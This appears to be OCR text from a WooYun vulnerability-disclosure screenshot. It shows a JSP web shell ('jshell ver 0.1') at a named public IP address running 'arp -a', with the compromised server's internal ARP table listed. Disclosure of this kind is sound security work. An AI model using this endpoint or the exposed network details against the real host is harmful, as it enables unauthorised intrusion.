 http://219.141.231.197:8080/is2/index1.jsp?action=command
WooYun.org | 提交漏洞
jshell ver 0.1
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
系统命令
执行命令
arp -a 执行
执行结果
接口: 192.168.10.35 --- 0xb
Internet 地址 物理地址 类型
192.168.10.38 00-30-48-5e-89-ac 动态
192.168.10.76 00-11-43-d4-54-9b 动态
192.168.10.122 00-50-56-b9-45-9c 动态
192.168.10.131 00-21-28-1a-86-0c 动态
192.168.10.133 00-14-4f-b7-ad-40 动态
192.168.10.137 00-14-4f-b7-ad-40 动态
192.168.10.139 00-50-56-97-68-5a 动态
192.168.10.189 00-50-56-b9-45-70 动态
192.168.10.200 00-00-0c-07-ac-0a 动态
192.168.10.201 00-26-98-14-7b-41 动态
192.168.10.202 b4-14-89-de-16-41 动态
192.168.10.220 00-50-56-97-68-7b 动态
192.168.10.226 00-50-56-97-6b-9f 动态
192.168.10.237 00-50-56-b9-45-d4 动态
192.168.10.245 00-0c-29-1f-3f-f4 动态
192.168.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org